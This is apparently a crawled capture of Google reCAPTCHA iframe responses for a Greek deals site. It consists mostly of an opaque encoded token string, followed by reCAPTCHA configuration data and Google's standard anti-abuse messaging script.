7Dl8OHwr/ChnjDp8O3S8KmDcKRQMKqw6rDocKww7LCsxLDkydhFQpzEHvDmsObBcOTc8KUOMKQwrYgZEwGSWXCoybCpRB4w5PDmzpOXMKWw7vDr8KCwppzw7V3woDDs8K3wpLClcKJG8OJw4vClMO2wrMddBjClsK3w73CjcO3BkTDl8OxwrXDn8KQIyDDvzIjwqpdFsK/[base64]/CuMKDwq3CmcO2XcOnQh7Clypvw5PDr07Dv8O/w4oXwpHCp8KEPwfCrw4fwqTDlAhgUB3CvcOkwqoIw6XDmUdZKsOBw7Q3wqbDl8Knw6PDjH8Kw6nDvMKVwopOwpBEL8OPw7fCksKEMsOlF8K8w7/CmsK5w6l8w5XCksKDw6Fpe8KsO8KlK8OJw7/Cm2vCt8OqADnDuXrCrVQxwobCmcKNFcOlwqk+woQoHnoUwow9LsKBwooxAmklwrVwwr/DkWjCnMKLGEwTw5jCpRZUIcKqwoPDgsOGwrbClHHDr8KTZA1cw7PDvUJkJsO4wpsdwq7Cg8Ocwr4/w7duw4DCtHR8MT3Cn8K3Wi1vw4zCosK6BwsjwrjCrmTDkwsYb03CuWIKZA3CiVLDmzJ+GzDCssOywq/Dgg3DvXJTDcK8w7dgO8Oswok0woHClcOeMlBCwq7CtnHCjhTDkTTDjwYpEcOMNsONwpcAw63DqitcwrfChcKlw57ClwvCrhNOOA/[base64]/DmcOywqsyL287wo5Yw5gUwqjCt8KYEMKTcsKHGT/CnMKAYcKJRTNMwqvDsMOkw7jCvsKiw5LDicKJw7l3wo3CjcOwVsOKFsO4w5cIwo8nwo9iLGHDu8KOS8Orw5JSw4kowpF5BRpGw6tHw6x5EcOZL3N7wpvDn8Oaw5nDucKcTQzDvyrDpH/Cg1zCpcKAJ8OeMAfCi8O5GsKPw5xXPgTDiXDDiBfCrQw3wojCkGcDw6XCpcKaw7JBwrRCBmXDgsKswqEZGnAiccKDwprDjsKMBMOqGcK/wrgULcKVw6/[base64]/wpZOwqnCjsOiYMKaw6owfAhKH2daQsOdYMO3wqUewogPwq1PZsOqPChtVjwYw5nDrRfDssO8KD4KVGs/w4TCumVvY0BDDnPDlxLCqgwvXWckw7DDnGLCoypJTWEKCU0IAsO3w7sLexHCk8KOwrU1wq4RR8OdKcKgCzhVKsK7w59iw48Nw67CmcO/HcO6OFLChMOSN8KXw6LDsRREw4vDk1PCpjDCp8Otw6XDqMOFwqwVw693JTABwpMPex8jwpvDvcOUFMK/w47CoMKMw68AI8KqOjdBw4cbO8KYw7kQwpZZOcKQw55Yw78twrnDoMOqAQXCgT7Ch8O7wqXDj2NWWcOFw6nCqHU3KC/ChHI1w6xhAcOXw40RRFvDm8O9WVYnwp5JS8O4wovClsKTMsOtUsKIwrnCo8K4dAgWwoUEbMONcsOSwonCiH3Cr8K/woXClFIqLMKfDEHDvTM+w6E3bnl7w6jDuGptwqzCj8Kjw5VobsKnwqHDgcOlG8OLwpTDssOawrfChS3Cr31OZHfDrMK8O0ZxwrDDk8OJwr9Yw77Dl8OPwrHCuXVOUkYXwqQ9wqvCiBM/w44Hw4gNwqrClcO1X8KlRMOnwpLDqsKbwoPCrXRTw5vCl8O1ezIGKcKpDRbDlB/CgwPCrMKsSMOsw5HDvcOwDmbCrMKKwqoQJcOOwpDDoXjCpMO3EEjDtjTCoV7DjDLDtMOMw6UNw5vCvgXDhF85wrdcw4MJE8OafsKEw4kvw7srwrXDjEvDkXRIw4fDgybCvGrDvg1awpDDv8Kww5ZZdSPCpk/Cj8OOw4cOw4rDvsKXw5HDiG3CicOxwpXDncOFw5kQNz7CqkjDpwMAIUPDpx16w5A/w7vDmnzClk/CsMKxwovDvD0QwozDrsOrwrgXfMOfwotwMFXChmkaZMKDw5gHw5HCpMO4w6DDjsK4Jw7Dq8OhwrrCtD/DvMKkfMKnw4DClcKMwrfCuQ8XEcK5bFRWw6Bdw7RYwpE7wrBqwqjDnFwsBsOgwqBUw7hYb0s8wojDvA3DgsO8wqnClzXCisKuw4fDrsKMaFdNORRVMk1fDcOZw4nDg8K4w4FxaHBWHcKowro0cE/DhnJFbmTDkSYXHxIywovDi8O8Fj9YwrN3w71fwrPDjUfDg8O+ED7Dq8Ogw759wqoDwqM/w4/Ctw0BGMK3ZsKkwpthwoggGcO2EggEICbCjz7DucOFwr/DnHNGw6PCtVLDm8KWIkrCicK+BMOUw4wFIXvCp3QhR0vDvsKnZMOIwowBwr9UMQcnw5DCocK/[base64]/w7gbEXEUIzsMecKAwoTDnz/DtcOzwpXCvCVYPg8Kby5Rw4M9w4PDhS9XwonDnhbCsVPCucOMA8K+NsKcwqcDTRvDnMOrA1bDgsKawr/[base64]/Di2TDrcKNw6zDlkAMwp1bw5s6wrgdF8KLTcKPLA/DkcKQw49QETJ+TsONNBQiQsKOwqpqRcOeLcOTXMKCVC7CnUJUMcK9w5FrwrvCiMKqwrXDk8KhZQEMw7V0N8O8w6HCqcK0L8KYG8K+w79rw596wo3DoQXCp8KdO1szb1fDqX/CkkQsRydkRF/DtQjCpXDDjsOcViQuXMKhwqvDiX/[base64]/Co8K0wrBAYMKqVl5TOsKnS8OMwqljBCYVVsOVBFDDkQHCoMKmw6bClMO3VsOIwrQvw4nDssKzCgHDrcO1UcO7RGVUU8O4VXbCizlEw4fDlS7DjmfCky3DhmXDt0YWwobDoRTDlsO/ZT0UCsKswpZYwqcow4HDlCkaw7hia8KPaDDCu8KyHcOoAk3CrynDqSkBGREjGcOYEMOmw51Dw5gZXcK4wp7DrW0pAHrDhcK2wrRdeMOsGk/DtcONwrvCjsKMwrR3wqB9WltMCFjDjVjCvH/DhWjCicK2P8KnV8O/[base64]/[base64]/[base64]/Dr0pSGRI9IMO4w5UvPsK1WcKWFMOIw6MwFMKAwqQNa8OHKsKPInpmw4DDssKzYsKlDTdEWMK0RcKvwoPCuDJechRgw618wovDn8Ojw7V6B8OAN8KEw6QRw7vDjcKPwrN+ecORR8OBG2nCscKrw6spw4FzMlZiYMKxwqgHw58qwqkgdsK1wrInwrNfKMOBIcOzw7lEwr/[base64]/DkcKGwox/wpTDmcOrwpwIw6rCtsOpwr/Ci8OtdBEkRzbCmsK3HsKRSQ/DqAEQbFjCtCdZw7fCsTPCpcKSwoY7woowVGU8VsKLw54lAXBewq7Crm0Vw5zDj8O/TBdLwqIBw7/[base64]/Dr8OeAiTCv1F4wp/DqsO7Q8Oaw5hMw5LCv8OcNAQ1fMOzw7rDqMOuRy9qYMOBwoFhw6LDhXrCmMOXwoBcV8KQUcOGHMOhwpjCucO/[base64]/[base64]/Co8OBwoJ0TwsYCsKSJ8Kqw6RPwp0dwrcvF8K3wrlsw51uwqsxw7/DrcOxLcONdC1Owp/CosKAA8K1KhTCosK6wrjDv8K1wrR0XcKXwo3Cq33Dt8Kfw6rDsMKuacOrwp/[base64]/woLDhcKxw6IWMW9UTMKHwo4Uw67ClhURwoUOdsOSw4kuwpkpMcOqWcKBw5bDocK+TMKVwrEDw5bDucKkIDkENcKPAgPCvcOWwq9Gw65KwpUewp/CpMOXaMKSwprCl8KIwqszR2bDl8OHw6LDtcKIFgB1w6jDosKZDgLCusOrwpzCvsOvw4PCt8OYw7s+w73ClcKSS8OiTcOcOjXCikjCmMKeHTfCs8OtwpPCssOQFFYbb3Qfw5BQwpBPw5Jlwrt5Lk/CoUDDnmDCnk4Le8OTDTofwrEswpHDsRfCrcKywox5U8K3YwnDsT3CgsKze1DCiWHCjhccQsOWfl0rQhbDtMO2w55QwoMXTsKww7/[base64]/Dh8KZUm8awpHCisOPGxpAw5hwWMOcwqjDnsOXwpEOw5FHw6HCmMKyFMO1LXkYN8OywocIwrbCksO4T8OJwpzCrEbDsMOrU8KjSMKhw7taw7PDsBtLw6TDq8OKw5bDrF7CnsOAccK4KjVQeREQYwFFw65yW8Kjf8Oxw5LChMOcw6rDuQ/DrsKzSEDCpFzCnsOgw4R1Mj0rw75jw7R7w7vCh8O7w7jCvsKZUcOAIEE6w5dWw6Zewp0Tw5HCm8OVawrCl8KNYjrChR3DhT/DssOSwpfChcOHScKMScObw4sobsOzC8KawokPbX7DoUrDgMOnw5/[base64]/PMOrwrgsw41ew6bDqcOwwqE7w43DosOZw4FNw4vDucKdwrvCpsKbw412Al3DqMOEIMK/wpjDjUJPwo7Dhgt1w7AvwoAHIMKUwrE8w5QowqzCiQwbw5XCqsOhWyXCiT1VbA8kw7AMBsO5QzkVw61Sw6PDjsONBcKAZsORagPCmcKeUTzCu8KeLHN8P8OZw5bCowrDlmw3FcKkQGHDhMKbVj46YsO0woLDnsOLNGlNwprDmhXDvcKGwpzCk8Ocw70jwrTClh0lw4x/wq1Cw7oVXwbCrsKZwqcfw7tfO0QBw54BasOPw73DtXx6YsOdCsKhFMOgwrzDjsOrL8OhJ8KDw77DuBPCtkDCkwfCnsKCw7PCp8KXNHnDmn1kLsOlw6/[base64]/CgyVvfMK3woZ7UMKIVGLDuMKywoYqwq/CvcKdYTrCgcOUwpAXwpoOw5bCr3QaXcOETi0ySm7CpsKfEisYw4fDhMK/OMOtw7XDsWg3G8OrPMK/w7bDjy02cCvDlBxpOcKEEcOhw7JzKjPCjsOsMABweShXQXhjNMOxe0HDujXCsGFwwpnDilxww4JAwoHCj2DDjA9VEUDDgMONRyTDpSoDw4/DvRPCm8OBcsOmLiJbw43DgRzChkQDworCpcKOccOvUMONwobDkcOTU2d4GwbCgsOSHzjDlcKeCMKKSMKkSiPCpEZKwoLDhSfCklTDoAkxwqfDj8Kqw4rDh1p0GsOcw68ENgwYwqdIw6w1IcOAw5YBwrYlalxEwpZ9RMKfw7XDncOYw5s/[base64]/[base64]/Dt1vCjBPDvxDCrsKOw5QLQsKtY8OGE8KWPMOEwrbCusKbw48aw697w586U2LDm3TDocKIeMOFw6ILw6DDgl/DjMOHGmw2OcOSOsKyIU7Cg8OPLiMsNMOnwphhHFTDmmdiwq8hX8KUEnUvw43DsVDDm8O6woI2KMOtwqnDllUTw5xOdsOTEgDCsELDlEMpXQHCqMOww6zDjiIgQX02HcK3wqJ6w65kw5XDkEcNJB/CrBfDmcK6ZRbDtMO1wo4kw4tRwrEzwokdXcKbak5kUMOjw67CkVofw7vDjMOOwpdWX8KvI8OXwpkHwrjCpi/Cn8K0w6XCuMOewp9iw5TDqcK6dwZew5fCmsK8w5c2WsOZSD8Ew7ImaVnDncOMw4h+asOJcmNzw6HCuTdMVGtcJMKJwqHDtVdxw7I3bsKZJMK/[base64]/[base64]/[base64]/[base64]/[base64]/DnsKFMivChChuwrjDsMO8wqlmw78YQMOmworDpsOwImllaS/CmCgawpFPwpZzQsK2w7fDjMKLw7ZZw4BzVwA+FHbDlMKrfgfChcK5d8Kkfw/Ch8KpwpXDucO+JcOvwrxZRwQ1w7bDv8Kdbg7ChMKlw6vCpcOKwrQsN8KSVkwBNWJXUcOwK8K4NMOfcmLDtgnDmMOyw4t+ax/DkMOtw5PDsRhld8OMw6RLw454wq4Zwp/CpyYqWwfCjVPDl8OjHMO0wptowpTDv8OrwqLDl8OfIHBuSFfDpkUvwrHDhSliCcOqH8KHw4fDssOTwpvDpcK1wpc3IsOvwp7DucK8AcK/w44kU8K5wqLChcO3ScORMiLCiFnDpsOzw4pcXHo1ZcKyw5fCucOdwphDw6Vbw5cpwrYrwp0OwpxODsK1UAQZwrTCl8Ogw5TCrsKDQQQ9worCuMOLw5Bvag7CisOrwr44UMKdd1lTIsKlNyd0w6dEMsOpFRpTYcKwwoRbLsKFdB3CrlABw61iw4PDpcO/w4nCsljCs8KKNcKgwrzClMKXXADDmsKFwqzCjzPCsX0hw7DDiSQBw5l4ajLCj8Kpwq3Dg0/DknTCnMKMwpofw6ETw7E7wqYGwq7DuRkcNcOhdsOFw6PCuiBRw6RGwpAnccO8wrTCjxfCoMKTAcKjZsKNwprCjlTDrw5xwrfClMONwoYKwqdxw6zCkcOSdAjDjUNOOWDCrDLCjCTCtzRUDgLCq8KABjlUwq/Cr2HDisOQKcKxPy1becOcWcK6w5nCozXCqcKVFMK1w5PClsKUw49oDlvCsMKFw5R9w6LDp8OzP8KLKsKUwrnCkcOUwrE3IMOIQ8KVXsO6wolBw69kf25Ddy/[base64]/[base64]/wpwIKALDqsKvw6jCocOfRk/ChDHDrsKrw6zCmFc0QMKcwpEKw5jDuRTCtcKTwoElw6sBQ2bDpE45XybCmsOkScO/OsKTwr3DsTt2eMOwwo4qw6jColI2fMOkwrsmwqbDtcKHw5h0wqwZOzZvw4UCHFHDrMKLwq5Ow7DDuEV7woQ/YnhoRmrDvR0nw6TDk8KoRMK+OMOocgzCjsKrw4nDjcO5w5ZCw5wYHTrCoWfDvkghwqPDrUkeN3TDg1VAQT01wpXDlcKtw48qw7LCm8OdV8O8CMOjfcOVBRYLwrTDgwjDh0zCvgLDs1vCt8KufcOUYmFgJmUUbcKGw5Z/w4Jof8KCwq7Dqk4nHAMkw5bCuTk3VB/[base64]/CnsKeHcKdwqQ5Dmsiw6ohZTHCtCIgdCEgexRFWVhJwrF5wpVaw64pL8KAJsOWZW3CigZ5GQrCk8KrwrvDqcOVw65xKcKoQB3CiFPDhlB/wq96e8O0fgNpw7AGwqPDksOewp9PM20tw4QRYV3CjsKVQWBkRBM7E0B/dW1vwqNKw5PCiQ89w5M8w4oUwrYZw5URw54hwpg0w4LDqAXCkBxEw5bDpl9HJ04ZQFQSwpVvE0wXSUvDmMOWwqXDrX7DkW/DigHDlHIuDSJoWcOPw4TDtT5mOcOUw5ttw73DqMOFw7AdwrheBMKPXsKsJnPCjcOCw5duMMOQw51nwqzCuSnDssOUET3Cn28FRiLCocOiUcKVw4Yew6XDjMOBw6XCl8KzEcOpwrFWwrTCmGfCt8KOwq/[base64]/Dj0Mkw6YyWcKwwr4Aw4gLC27CisKkw4UpwrzDqh7Ch3ZSF2/Dr8O6Cwc0wpsGw7V2RDnDpxDDqMK5w5gjw5HDqxgnwq8GwrNYJX3CsMOZwoYaw51LwqgQwo4Uw4p7wrQDXDA6wo/DulnDt8KCw4bDv0ouQsO2w5XDh8KIKlQNGy3CicKcfHfDv8OxasOVwq3CvhdnBcK+w6YkAMOmw7sBT8KQOsKUXXUvwqDDj8O9wrDCul0ywrxEwr/[base64]/[base64]/DjU7DpA0+VcKhL0rCoRDDjVkEawhSw78hw7hVwpE/w73DoWfDuMKuw7gBXsKiOAbCqlULwofDoMO1UGl3dMO5BcOkH3XDuMKlSi5jw7UkOsKOTcKBP1hLM8O4w5fDqmBqwqkFwrnCjEHCkz7CpxkOT17Cq8OWwr/Cg8KZShTCmMORbSAwEV4Ow4nClcKETsKDEijCmsOEGRNHYCglwrsZV8KgwrHCnsKZwqtZUcK6GFcKw5PCqzhDaMKbwobCnVsEVixEw5fDsMOCNMOBwq/[base64]/wofDm8KGw68VAERNwp/CpsKEw7N1DcKqwrHDg8K0KcKZw7LCn8O8woPDqkp0GsKjwplTw5Z1OMKpwq3CmMKUdQbCmMOPFgHCvsKtHh7CrcK+w6/CjlTDvz3CgMOTwpliw4/DjcO3bU3CjC7DoVLDpMOfwpvDvy/CtnNVw6gXIsOee8Khw7/DqxPCuy3DoxzCiSE1GQYVw6wDwq3CoysIHMOBD8ORw6R3XQhRwqgHSCXDtSfDp8KKw5TDtcK1wrRVwrZ0w5N0QcOHwrMhwrHDlcKAw5Ipw57Cl8K/UsOXX8OiMMOqGxEHwosZw7dbIsOAwpkOWx7ChsKZLsKUayLClcO9wp/DlC/DrsKUw6hOwrwCwrAQwofClRszD8KnUXshMMKiw5gpBzo8w4DCjU7Cgyhtw6/[base64]/[base64]/[base64]/[base64]/CsMK2w7tWwqUOE8KvXTdqwrrCksK3fCthWSjDlsOIBmPCg355Y8O8PMKIfAY4wr3DjsOYwpTDlQgGVsOcw7XCmMKOw48yw5Yuw4NBwrzDl8KKf8K/[base64]/CwACw4DDkU1DTTPCv8K9wrHCr8OMw7bDiMKUw53DkMO6woZjXGHCqMOKEHo4LsOtw4Aaw7rDlsOWw7jDgEfDhMK4w6zCosKBwokZf8KCK2jDmsKpdsOydcOZw6rDmklgwqdvwrB2fcKbDxrDr8KUw6XCvmHDvsOlwpHCmsKsQCo3w4LCksOKwq/Dj0MKw79BUcOZw7ppBMO2wpdWwqRmBE1aI3bDqBJhIER8w6tMwqHDmMKVw5LDq1FOwo9qwrETI1kTwozDlcOufsOQWsK7LcKgaTEowqFQw6vDtHHDuDbCtVMeKcOHwq5uAsO6wqpvwqjDnEHDvXgUwo/Dh8KAw4/[base64]/Cp8KHw4LDgsKUT3zClMOSJlfDmsKmPynDpQJ6w5nCjndvw6nDhmt/eTXCnsObN3IPenJ0wpXDjx1rMC4UwqdjDsOewqUvXcKAwoU8w6V7RcOZwqvCpnAhwqbDimXCusOdL2zDoMKEUMOwbcKlwoXDh8KuIEIgw7zDnFdGQMKZw60QTBrCkBYZw6cSJmJzwqfCpkkKw7TDicOMVMOywpDDnTDCuickw57Djn8sfScBKV/DijdLCMOSZTjDlsO+w5QIRSxwwpUgwq5QKkjCssK5flBmNEcywqXCt8OaEAvCsFfDvmUWZMKTUsK/wrcewrrClsOzw6/[base64]/Cn8K6w7NQHTjDgcKWw7zDi8OeBywFAT7DncO6wokBYcOuV8OGw5pzf8K9w5dqwrPCn8OZw7zCnMKEwofCk1XDtQ/CkUfDusOyW8K3RMOMeMKuwpHDmcOhc0vCrG94w6MnwpIbw7/Cq8KYwqF/wojCp3c5XmAnwrEXw6/DtFXCmlogwpnCujMvdmLDkV1gwobCjynDlcOPSX18McO7w7PCh8Kcw7wfOMOew6bCjyzCrCTDvgNnw7hxWVslw5pOwosEw5tzIsKDcjPDo8OnWBLDlkDDqw/CusKpFz03w5HDh8KTfDfChsKaZ8KTwqUQbMOXw7toXX57aVECworDpMOSfcK8w6DDssO/fMOiw51LKcORK3XCuX3DmjvCgMKcwrDCtwRewql8FcKAG8O6CcOcMMKdWy/DicOxw5U8ID7CsAxYw6zDkyFtw7gYbnlXwq02w7ltwqvClsKzYcKrdSslw64nPMKqwpvDiMOPdTvDqUkOwqUOw4XDnMKcQljDrsK/[base64]/MsK8w6HCl8Oywp0ew5nCssKhF8OxwptHw6dCUWs0IwYhwpzCgsKBGgjDt8KGc8KICsOfHk/CiMKywofDj29vcwXDuMOJR8KWwrx7WyjDlWxZwrPDgS7ChFvDkMO3T8OuTgHDuXnCok7ClsO7w4fDssOrwrrDpno8wqLDsMOGBcOqw5YKAMO/bsOow6U5NsOOw7psecOfw7jCuQhXPDrCmcK1ZnFCwrBcw77CusKXBcK7woBBw5TCi8OWK1MnDcOCHcO9wobCtW/CpcKJw6vCn8OHOcOWwrHDu8K2DgrCuMK0EsOvwpYNFDYUGMOXwo53KcOrwq7Cti/DksKLeQTDiy7DlsKTD8Kew7fDosKswpZDw6Atw5YAw4ckworDnFBow7XDtcOYb0Vow4c0wqA4w4www606BcK8wqPDoz0EE8KIIcOTw5fDvMKoPyvCjUvCm8OIPsK4Y0TCmMOKwpTDqMO0UGPDuWMuwrk9w6/CokJewrwoWQzDicKyX8Ofwq7Dk2IdwoMiJGTCkynCtBUaPMO8Hj/Dkz3DkmjDmcK+LsKDcF/[base64]/P8KBbD/[base64]/LTjDixrCocKuJMKYw7oyw4E8P8OLw5nDnVPCoTLCq8OXaMOiUmvDlDsYI8ONFzgGw4rCmsOlShPDkcOJw4BMYAnDr8O3w5DDoMO7woB8FFDCjSvClsKuIBF0E8KZN8Oqw4vCjsKYQFI/[base64]/DgmTDtcOSw4zCswBQw4UDw6fCrMOkwqrCt0V+eCjDtBzDpMOsAsKmMBdtFwg4XMKwwpFZwpnCnWcTw6NKwp1REBVkwr4EGR3DmEjCgxtFwp0Nw7/CusKDU8K7ASYywr7ClcOgGAY+woQow60wWwTDssOHw7UKRMOkw4PDimdYbMOkw6/Di09/w79cVMOjA33Dl1XDgMOHwpxQw6/CqsO6wqXCvcK6LHPDj8KywosXLcOPw5LDmWYxwp4XMxh8wpNBw7HDs8O7cwxmw4ltw7DDmMKaH8KIwoh8w5Z8XcK4wqYGwrnDlgRAADx0w5kTwoXDv8O9wo/Csm16woUqw4XDumnCvcOBw5g4dMOPVxrCpWkVUEvDo8OKDsKOw4FFfmPDljNQfsKYw6vCusKJwqjCscKZwr7Ds8OqDjPDpcOQLcK9wrTCj0JCDcO9w5/CncKgwpXCkUbCh8OtEShPbsOFFcKkSzttZMOqOwHCiMKVFwsew60gclYnworCucOMw43DlsKfHCl/wqwawr4Yw5vDgQwswp8awpzCq8OVSsKaw7/Ci0PCu8KKPgQQW8KJw47Cj0cYeirDmXzDsgZ6wpbDgMKGXRPDvUYdDMOzwqjDgmTDtcOnwrMbwoxULkQOJVNRw5fCh8KSwrxdB2XDoRnDsMOhw63DkiXDl8O3LX/DosK3O8OfVMKawrnCqyzChMKRw53CnzvDhMOdw6HDj8Odw7hvw5g2esOfYQfCpMKZwrPCoWPCsMOHw4rDoQEFY8ORwq3DnlTDtETChcKhUnTDqALCisOfYm3CgUUxX8K6woXDhRcUdCbChcKxw5BHfUY0wojDtRjDn0xtU35Kw47DrSk8QnpPFlfCtk58wp/DqlLDm2/DhsKuwoLCnW4swr8TdMOpwp7CoMKTw5LDnm0zw5tmw47DrMK4F0svwqrDqMOkw57CqCLCj8OXCw59wq1TeRcfw4/DvkwFw6BBwo8fQsKLLgd9woUNdsKEw7QWNcKHwrPDu8Kewqw1w5vDi8OrYcKZw4jDkcOUJMKIZsKTw4cbw4bDnBdzOWzClRwpEzfDrsK/wrfCh8OVwprCuMKewozCpXQ7w6LDhsKIw73Dgx9mBcOjVRogTD3DsBLDgXbCosKpcMOZIRoOBcOAw54NdsKNNMK0woEeAMK2wpPDpcK8wr87SW9/[base64]/wpvDlsOCcw3Cp1tYw7DClENETcOswr80YlnDq8KxVmrCtMOTW8K5T8KVOcO0DVzCmcOJwrrDiMKMw4bCrQFpw45cwo5Jwr0rEsKLwqUKeW/[base64]/[base64]/DjWzCrMONwop3Z8KuwqEqNl3DogkfIxDDu8Obd8KbS8OOw6fDqDJdJMKuLHTDt8KhXMO6wopIwoNywphiPsKCw5lgdsObcD5IwrAPw7TDvCLDjl4xKSTCjmXDvxYTw6kNwrzCingWwq7DisKmwqAGCl/DuGDDssOuMVnDh8Oxwq0bN8OrwrDDuxM2w5gDwr/CvcOrw5ELw7dFL1fDiGsCw68gw6nDnMOhBj7CtmUHZVzDvsOGw4Qkw73CuVvDqsOhw5nCqcK9C2RrwpZYw7cOJcOAasOtw5bCgsOMw6PCg8Odw6cIVVHCt3dSHGBYw5RMHcKGw6d7wrJPwo/DusKSNsOkNhnCsEHDqU/CicOmfkgww5XCscOKTU7DvXkdwrjCmMKCw77DtHk6wqU2IlPCpMKjwrtXwrxuwqolwqjCnxfDgMOVKD7DhisrMB/Ck8OQw5LCtsKYZHdnw4XDsMOdwoRhw6k3w5FFJhvDk03DhcKwwrvClcKFw6YWw6jCmxvCpwwaw7zCm8KIUVpjw4Iuw5HCnXgAQMOBTMOsYcONSMO3woLDumHCtcObw7zDrnAjNMKhIsOwG2nDnF1wY8OOc8K9wr/Dl3kIQQ3Dl8KYwoHDvMKDwow4NgDDuSvCgH4yOXBHwqtJXMORw4DDsMO9wqzCgsORwp/ClsK+L8KMw4I6MMK9Djw0bhrChMOlw5R/woYrwokBWcO2wpDDvz9FwoYKTnNLwphRwqRQLMKsQsOnwpLCssOtw7Jdw5rCr8OvwpbCqMKEEQ3Ds17DoDISLS0jJRrCmcOpb8ODWcK6I8K/KcOzWcOsMsOpw7vDtDoCRsK3fWUGw5jCmTTCgsOtwpHCtz/DpUk4w4I/w5HDpEcDwofCqcK5wqzDpX7DuGzDqxLCq1IGw5vCgUtVG8KGXy/DqMOzHcKYw5fCqisud8KJFGbCiV3CkxAQw49Dw77CgTjDn3bDk3zCmwhZZsOwbMKrP8OmRlLDgsOfwo9vw6DCj8O1w4DCtMOQwpXCosOlw6vDpsO1w6pId2F0TS/Cq8KeDztHwoA9wr9ywpPChxnCqcOgInvCsAzCng/Ci297SyjDlghzcTEDwpAFw5EUUADDpMOHw6fDtsOUMBBXw4BDH8K1w5kdwrt/U8Knw73CjxI9w7NOwq7Dv3Zqw5B1wqrDrRvDuX7CncOUw43Cj8KNbMOfwpPDsWEMwro+wrM6wohVO8KGw6pkVRNQKznCkn/[base64]/[base64]/[base64]/[base64]/dMKjwrpyOsOXwqYiw5JKw7w9e0DDsMKqY8OnIw7DrsKMw5XDn3cOwqAtDE8fwq7DuRPCuMKEw7k3wo9jOn/[base64]/DminCg3/Csg9Cwrpjw4rDgGMPFRV9dsOQUAZEw4jCrgDCqcK1w60JwqPCq8OAwpLCvsK4w616wrfCnF5Iw6TCgMKlw7bCuMO7w4jDt3wrwpF0w4bDoMOJwpfDm2PCj8Oew7lqETg7NgDDtDVjIArDqj/DnRABV8KYwrDDoErCoVtiHMOYw5kJLMObGUDClMKvwr43DcOmPhLCjcOjwqPChsO4wpTClCjCpFhFehNzwqXCqMK/EMOMa0ZYdMK6wrR/w4DCk8Oowq3DqcKWwqbDicKPFVbCr0QNwplNw5rDvsK4Y0bCpyccw7chw6rDq8KbwonCuVJkw5TCsRJ+wqZSUgfDlcKTw6nDlsO2VDhRZUtDwrXDncOtOUHDjihSw7TClnF8wqjCp8OnfhXCtz/CgyDDnTjCnsO3WcOVwqFdHsK9EcKsw5QnRcKlwqlJHMKlw59yQBTDl8KHesO7w4hvwpJYMcK9worDoMOTwqrCgsOhQhRyYld1wqIJC2HCtXhnw5XCnXwaeWXDg8O7EA8lYmzDvMOGw5NCw4/DrgzDs1LDg3vCnsKCc3sFH1soH3YYLcKNwrdHISYhVMOuQMOzBsKEw7thWQoYUzEhwr/CoMODfwgBQ2/DssK5wr06w7/Dnlcxw4cWBRUfbMO/wqhOF8KaCUpIwqXDocKSwqwPwpkxw40qXcOVw5bChcOpCcOxeVB7wqPCp8ODw6zDsFzDpQ/DmsKEVMOVNncPw5/ChsKOwqsxKXlQwpLDhlPDrsOYBcK9w6NkWBXDiBbCpmwJwqpdGFZPw75Pw63Dl8ODB07Cq3vDvsOZYDzDnzjDq8O6w65iwpPDgsK3G3LCtRY/NHrCscOCwpzDr8OJwr9kb8OkIcKxwqtoHBQLf8ODwrohwoVhDzBnHQ4UIMOhw5sDIDxITivCvsK9OcK/wpLDjFnCvcOiAivDrjXCgnYEe8ONw51QwqnCm8KXw59sw7BCwrc4O1xiHXlUb07DtMKTNcKzQDYoF8O5wqI6HcOCwrhkLcKgGCxEwqlAD8OLwqPCusOpTxlSwoRGw7LCgg/CmsKtw4J/[base64]/Doz/ClMOZw7HDljY9ecOww6DCjMO5VlfDl8Ojwo0hwrbDm8O4MMOPw77CjMKPwqfCu8KJw7TCr8OME8OwwrXDpGJMbEvDvMKTw5vDosKTKTY4FcKLZ1hPwp0pw7zCh8KNwrXDtnDCokwNw4EvI8KJFsK0XsKLwr4hw6bDp2k/w6ZYw4XCscKBw70Iw4NEwrfDhsKXSikWwr9tPMOocsO/YsOrRSnDkwQQVcO4wonChcOtwqwHwpcIwqVswq5gwro4YFnDjCMHTCPChMKBw7IuNcOBwo8kw5LCtQnClS8Kw5fCk8Ouwp8Pw5NcAsO5wpAPIVNSQcKHcQvDrzrCn8OywpBOwrlqw7HCtXHCvwkuT1ZYIsOhw7/Dn8OKwoBfBGsQw4kECAfDnTAxWn9dw6thw40GLsKFIcKUA03Cn8KBOsOqLMK9ZnbDrXVFbRYpwp1LwrZkbF0\\u003d\x22],null,[\x22conf\x22,null,\x226LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bonusdeals.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fX+TZ8zBmrKPVm85hRPVZ2cOoN7wEZ0m7vPgVoasWWc\\u003d\x22,1,0,null,1,1769107599892,0,0,[171,123,53,132],null,[3,167,219,121],\x22RC-3yCeGsV3JY7Faw\x22,null,null,null,null,null,\x220dAFcWeA4JItXVoVi0OoypqQLZz0kgfSZvJAaPXRV-rgEkiBMMy09TIWgxtbhsrcmfXXnP4x4vyIFMEBZn4GuAbAzE1vJMi3P0fA\x22,1769190399585]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="s2BnAWzbrM9xsUEDH5rLGw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769104002899');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>